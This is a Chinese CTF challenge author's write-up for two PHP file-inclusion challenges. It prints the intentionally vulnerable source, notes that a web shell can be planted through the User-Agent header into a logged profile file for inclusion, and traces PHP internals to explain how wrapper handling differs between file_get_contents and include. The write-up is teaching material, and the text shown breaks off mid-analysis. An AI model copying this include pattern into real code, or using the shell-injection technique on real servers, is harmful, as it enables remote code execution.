前言 今年也是轮到我出题了,其实还蛮紧张的,不过确实在出题的时候也遇到了很多问题,甚至出现了犯蠢导致存在非预期的情况,在此跟选手道个歉,虽然是第一次出题,但是还是有在认真对待,望海涵
ez_include 这就是我犯蠢的地方!!!
打开题目就是源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 <?php stream_wrapper_unregister ('php' );if (!isset ($_GET ['no_hl' ])) highlight_file (__FILE__ );$mkdir = function ($dir system ('mkdir -- ' .escapeshellarg ($dir )); }; $randFolder = bin2hex (random_bytes (16 ));$mkdir ('users/' .$randFolder );chdir ('users/' .$randFolder );$userFolder = (isset ($_SERVER ['HTTP_X_FORWARDED_FOR' ]) ? $_SERVER ['HTTP_X_FORWARDED_FOR' ] : $_SERVER ['REMOTE_ADDR' ]);$userFolder = basename (str_replace (['.' ,'-' ],['' ,'' ],$userFolder ));$mkdir ($userFolder );chdir ($userFolder );file_put_contents ('profile' ,print_r ($_SERVER ,true ));chdir ('..' );$_GET ['page' ]=str_replace ('.' ,'' ,$_GET ['page' ]);if (!stripos (file_get_contents ($_GET ['page' ]),'<?' ) && !stripos (file_get_contents ($_GET ['page' ]),'php' )) { include ($_GET ['page' ]); } chdir (__DIR__ );system ('rm -rf users/' .$randFolder );?> Warning: chdir (): No such file or directory (errno 2 ) in /var /www/html/index.php on line 11 Warning: file_get_contents (): Filename cannot be empty in /var /www/html/index.php on line 21 Warning: file_get_contents (): Filename cannot be empty in /var /www/html/index.php on line 21 Warning: include (): Filename cannot be empty in /var /www/html/index.php on line 22 Warning: include (): Failed opening '' for inclusion (include_path='.:/usr/local/lib/php' ) in /var /www/html/index.php on line 22
这里的话因为存在非预期,所以预期的解法以及代码分析我会放在revenge里面讲
从include外层的if语句就可以分析到,并没有什么特别的限制,聪明的人直接尝试/flag就出了,因为恰好我在出题的时候习惯性把flag放在根目录且没有改名,所以导致了一个很严重的非预期
ez_include_revenge 这道题是大家很关心的一道题,比赛期间也是很多很多师傅来问过我思路了,具体源码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 <?php stream_wrapper_unregister ('php' );if (!isset ($_GET ['no_hl' ])) highlight_file (__FILE__ );$mkdir = function ($dir system ('mkdir -- ' .escapeshellarg ($dir )); }; $randFolder = bin2hex (random_bytes (16 ));$mkdir ('users/' .$randFolder );chdir ('users/' .$randFolder );$userFolder = (isset ($_SERVER ['HTTP_X_FORWARDED_FOR' ]) ? $_SERVER ['HTTP_X_FORWARDED_FOR' ] : $_SERVER ['REMOTE_ADDR' ]);$userFolder = basename (str_replace (['.' ,'-' ],['' ,'' ],$userFolder ));$mkdir ($userFolder );chdir ($userFolder );file_put_contents ('profile' ,print_r ($_SERVER ,true ));chdir ('..' );$_GET ['page' ]=str_replace ('.' ,'' ,$_GET ['page' ]);if (!stripos (file_get_contents ($_GET ['page' ]),'<?' ) && !stripos (file_get_contents ($_GET ['page' ]),'php' )) { if (preg_match ('/f.*l.*a.*g/i' , $_GET ['page' ])) { echo "这次不会让你得逞了!" ; }else { include ($_GET ['page' ]); } }else { echo "再想想?" ; } chdir (__DIR__ );system ('rm -rf users/' .$randFolder );?> Warning: chdir (): No such file or directory (errno 2 ) in /var /www/html/index.php on line 11 Warning: file_get_contents (): Filename cannot be empty in /var /www/html/index.php on line 21 Warning: file_get_contents (): Filename cannot be empty in /var /www/html/index.php on line 21 Warning: include (): Filename cannot be empty in /var /www/html/index.php on line 25 Warning: include (): Failed opening '' for inclusion (include_path='.:/usr/local/lib/php' ) in /var /www/html/index.php on line 25
从代码来看我们可以知道,定义了一个$mkdir函数会进行创建目录,首先是在当前工作目录创建一个users/[random_bytes(16)]目录并移动工作目录到该目录,随后会尝试获取到HTTP_X_FORWARDED_FOR,也就是请求头中的XFF头作为目录名,如果为空或没有就会获取REMOTE_ADDR,创建目录后继续进入该目录并将$_SERVER全局变量写入profile文件,最后返回上级目录
从上面的信息我们可以得出
1 2 当前最终工作目录是在/var /www/html/users/[random_bytes (16 )] 而profile文件在/var /www/html/users/[random_bytes (16 )]/X_FORWARDED_FOR (REMOTE_ADDR)目录下
那我们也知道全局变量中是包含UA头的,那么可以尝试在UA头写马进profile,但是如何进行包含呢?
这里的话有file_get_contents函数对文件内容进行检测,随后才会进行include包含
1 2 3 4 5 6 7 8 9 if (!stripos (file_get_contents ($_GET ['page' ]),'<?' ) && !stripos (file_get_contents ($_GET ['page' ]),'php' )) { if (preg_match ('/f.*l.*a.*g/i' , $_GET ['page' ])) { echo "这次不会让你得逞了!" ; }else { include ($_GET ['page' ]); } }else { echo "再想想?" ; }
ok,接下来进入正题
include和file_get_content处理协议的区别 在讲这个内容之前,我们需要了解一下file_get_content的源码实现
file_get_content的源码实现 在 PHP 源码里,file_get_contents 定义在 ext/standard/file.c ,直接去github下载到本地看吧
https://github.com/php/php-src/blob/PHP-7.3.6/ext/standard/file.c
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 PHP_FUNCTION(file_get_contents) { char *filename; size_t filename_len; zend_bool use_include_path = 0 ; php_stream *stream; zend_long offset = 0 ; zend_long maxlen = (ssize_t ) PHP_STREAM_COPY_ALL; zval *zcontext = NULL ; php_stream_context *context = NULL ; zend_string *contents; ZEND_PARSE_PARAMETERS_START(1 , 5 ) Z_PARAM_PATH(filename, filename_len) Z_PARAM_OPTIONAL Z_PARAM_BOOL (use_include_path) Z_PARAM_RESOURCE_EX (zcontext, 1 , 0 ) Z_PARAM_LONG (offset) Z_PARAM_LONG (maxlen) ZEND_PARSE_PARAMETERS_END () ; if (ZEND_NUM_ARGS() == 5 && maxlen < 0 ) { php_error_docref(NULL , E_WARNING, "length must be greater than or equal to zero" ); RETURN_FALSE; } context = php_stream_context_from_zval(zcontext, 0 ); stream = php_stream_open_wrapper_ex(filename, "rb" , (use_include_path ? USE_PATH : 0 ) | REPORT_ERRORS, NULL , context); if (!stream) { RETURN_FALSE; } if (offset != 0 && php_stream_seek(stream, offset, ((offset > 0 ) ? SEEK_SET : SEEK_END)) < 0 ) { php_error_docref(NULL , E_WARNING, "Failed to seek to position " ZEND_LONG_FMT " in the stream" , offset); php_stream_close(stream); RETURN_FALSE; } if (maxlen > INT_MAX) { php_error_docref(NULL , E_WARNING, "maxlen truncated from " ZEND_LONG_FMT " to %d bytes" , maxlen, INT_MAX); maxlen = INT_MAX; } if ((contents = php_stream_copy_to_mem(stream, maxlen, 0 )) != NULL ) { RETVAL_STR(contents); } else { RETVAL_EMPTY_STRING(); } php_stream_close(stream); }
先看看局部变量
1 2 3 4 5 6 7 8 9 char *filename; size_t filename_len; zend_bool use_include_path = 0 ; php_stream *stream; zend_long offset = 0 ; zend_long maxlen = (ssize_t ) PHP_STREAM_COPY_ALL; zval *zcontext = NULL ; php_stream_context *context = NULL ; zend_string *contents;
然后我们看对协议流的处理
1 2 3 stream = php_stream_open_wrapper_ex(filename, "rb" , (use_include_path ? USE_PATH : 0 ) | REPORT_ERRORS, NULL , context);
我们主要看php_stream_open_wrapper_ex 函数,因为这个是处理流包装器的主要逻辑
在main\streams\streams.c中,我们先来看看这个函数中的参数
1 2 3 4 5 6 php_stream *stream = NULL ; php_stream_wrapper *wrapper = NULL ; const char *path_to_open;int persistent = options & STREAM_OPEN_PERSISTENT;zend_string *resolved_path = NULL ; char *copy_of_path = NULL ;
其中php_stream_wrapper *wrapper是所选的协议封装对象。
1 2 3 4 if (!path || !*path) { php_error_docref(NULL , E_WARNING, "Filename cannot be empty" ); return NULL ; }
这里是检查路径合法性,否则抛出报错
1 wrapper = php_stream_locate_url_wrapper(path, &path_to_open, options);
这是核心逻辑,分析路径,找到合适的封装协议对象 ,我们跟进php_stream_locate_url_wrapper函数
在同一文件中进行分析找到关键代码
可以看到这里会对data:进行特例的判断,这是因为在RFC 2397定义 Data URI Scheme 的技术规范文档中data的规范应该是
1 data:[<mediatype>][;base64],<data>
此时也能匹配到data协议,但是其实data://也是符合规范的
写个demo测试一下
1 2 3 4 5 6 7 8 9 10 <?php $fp1 = fopen ('data:,test' , 'r' );$meta1 = stream_get_meta_data ($fp1 );echo $meta1 ['wrapper_type' ]; $fp2 = fopen ('data://text/plain,test' , 'r' );$meta2 = stream_get_meta_data ($fp2 );echo $meta2 ['wrapper_type' ];
然后我们来看看include的源码
include的源码实现 在Zend\zend_execute.c中的zend_include_or_eval,这是 PHP Zend 引擎中处理 include/require/eval 的核心函数。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 if (SUCCESS == zend_stream_open(ZSTR_VAL(resolved_path), &file_handle)) { if (!file_handle.opened_path) { file_handle.opened_path = zend_string_copy(resolved_path); } if (zend_hash_add_empty_element(&EG(included_files), file_handle.opened_path)) { zend_op_array *op_array = zend_compile_file(&file_handle, (type==ZEND_INCLUDE_ONCE?ZEND_INCLUDE:ZEND_REQUIRE)); zend_destroy_file_handle(&file_handle); zend_string_release_ex(resolved_path, 0 ); if (Z_TYPE(tmp_inc_filename) != IS_UNDEF) { zval_ptr_dtor_str(&tmp_inc_filename); } return op_array; } else { zend_file_handle_dtor(&file_handle); already_compiled: new_op_array = ZEND_FAKE_OP_ARRAY; } }
zend_stream_open函数会尝试打开文件,这里是我们的核心,跟进一下
在Zend\zend_stream.c中zend_stream_open
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ZEND_API int zend_stream_open (const char *filename, zend_file_handle *handle) { if (zend_stream_open_function) { return zend_stream_open_function(filename, handle); } handle->type = ZEND_HANDLE_FP; handle->opened_path = NULL ; handle->handle.fp = zend_fopen(filename, &handle->opened_path); handle->filename = filename; handle->free_filename = 0 ; memset (&handle->handle.stream.mmap, 0 , sizeof (zend_mmap)); return (handle->handle.fp) ? SUCCESS : FAILURE; }
我们跟进zend_stream_open_function的值
在PHP 中,zend_stream_open_function 通常在 SAPI 初始化阶段 被设置
然后同文件下可以找到
1 zend_stream_open_function = utility_functions->stream_open_function;
随后跟进一下utility_functions结构体
然后我们查找哪里利用结构体初始化了这个函数stream_open_function
很明显,最后zend_stream_open_function的值就是php_stream_open_for_zend,所以会调用php_stream_open_for_zend函数,跟进php_stream_open_for_zend函数来到php_stream_open_for_zend_ex函数
里面有一个处理文件流的操作
1 php_stream *stream = php_stream_open_wrapper((char *)filename, "rb" , mode, &opened_path);
跟进php_stream_open_wrapper来到_php_stream_open_wrapper_ex函数中的zend_resolve_path相关代码段
1 2 3 4 5 6 7 8 9 10 11 12 if (options & USE_PATH) { resolved_path = zend_resolve_path(path, strlen (path)); if (resolved_path) { path = ZSTR_VAL(resolved_path); options |= STREAM_ASSUME_REALPATH; options &= ~USE_PATH; } if (EG(exception)) { return NULL ; } }
[!CAUTION]
这时候肯定会有人疑问,为什么file_get_content和include都会来到_php_stream_open_wrapper_ex函数,但是为什么进入的处理逻辑不一样呢?
让我们把视角回到php_stream_open_for_zend_ex函数中
可以看到多了一个opened_path参数,并且默认是这三个值,反观file_get_content
可以看到如果这里没有值的话就默认是REPORT_ERRORS,否则就是USE_PATH | REPORT_ERRORS
所以这也是为什么include最终会进入if (options & USE_PATH) {的情况
继续跟进zend_resolve_path,一路来到php_resolve_path_for_zend并进入php_resolve_path
这里就是重点了
